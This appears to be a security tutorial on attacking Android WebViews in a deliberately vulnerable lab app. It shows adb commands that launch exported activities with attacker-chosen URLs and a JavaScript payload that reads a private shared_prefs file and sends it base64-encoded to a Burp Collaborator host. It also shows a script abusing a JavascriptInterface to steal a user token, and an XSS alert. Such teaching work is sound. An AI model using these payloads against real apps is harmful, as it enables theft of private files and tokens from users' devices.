WebViews in Mobile

- we need to de-compile an apk to go through AndroidManifest.xml file
Now, we will see which are the components that are exported. we can conclude that a component is exported in 2 ways.
- If component explicitly declares the “exported=true” attribute
- If the component has intent filters & no “exported=false” attribute


We can see that the function loadWebView,it is loading the url by getting the string from intent.
**Exploitation**
adb shell am start -n componentname --es string "domain.com"
So our adb cmd will look like as follows:
adb shell am start -n com.tmh.vulnwebview/.RegistrationWebView --es reg_url "https://3kal.medium.com"
⇒ NOTE: The above way works only if the component is directly exported and this doesn’t work for component exported by intent filter.
**setAllowUniversalAccessFromFileURLs enabled for WebView**
Another setting that the developer can configure is allowing JavaScript running within the context of file scheme URL to access content from any origin including other file scheme URLs.

<script>
var url = 'file:///data/data/com.tmh.vulnwebview/shared_prefs/MainActivity.xml'; //local filefunction load(url) {
var xhr = new XMLHttpRequest();xhr.onreadystatechange = function() {
if (xhr.readyState === 4) {
fetch('https://8ktm71h4wjnqo72wgqbzvnr7jypodd.burpcollaborator.net/?exfiltrated=' + btoa(xhr.responseText)); //send b64 encoded file to attacker
}
}xhr.open('GET', url, true);
xhr.send('');
}load(url)
</script>
Add the above code to sauafu.html and move the file to the sdcard using adb.
Now run the intent with exploit file.
adb shell am start -n com.tmh.vulnwebview/.RegistrationWebView --es reg_url "file:///sdcard/sauafu.html"
Now we should have received file contents encoded in base 64 in the burp collaborator or whatever you used.
**JavaScript Enabled with Interface for WebView**
Developers can enable java script in the webview by adding this configuration
webView.getSettings().setJavaScriptEnabled(true);
Adding this configuration creates an interface between the webpage’s java script and the client side java code of the application
⇒ i.e., the web page’s java script can access and inject java code into the application.

webView.addJavascriptInterface(new WebAppInterface(this), "Android");
if this activity is exported, this can be dangerous and allows an attacker to carry out many attacks including XSS and stealing tokens from the application.
Exploitation
For Exploitation of this scenario, we cannot make use of the same web View as above since it doesn’t make use of interface. Hence, we will use some other webView which has used the interface.

we can use support webview as you can see that java script has been enabled along with the use of the interface with the name Android.
<script type="text/javascript">
document.write("token: " + Android.getUserToken());
</script>
This script writes the token by generating from the getUserToken() Method from the Android object which was the name of the interface.
Host this script from the apache server and connect port 80 to ngrok to get https link (http links cannot be used).
sudo service apache2 start
./ngrok http 80
and use https ngrok link
adb shell am start -n com.tmh.vulnwebview/.Supportwebview --es support_url "https://8d95c0fe086f.ngrok.io/token.html"

token stealing
We can show XSS alert just by replacing the document.write line in the above javascript code with your favorite xss payload.
<script type="text/javascript">
alert("kal");
</script>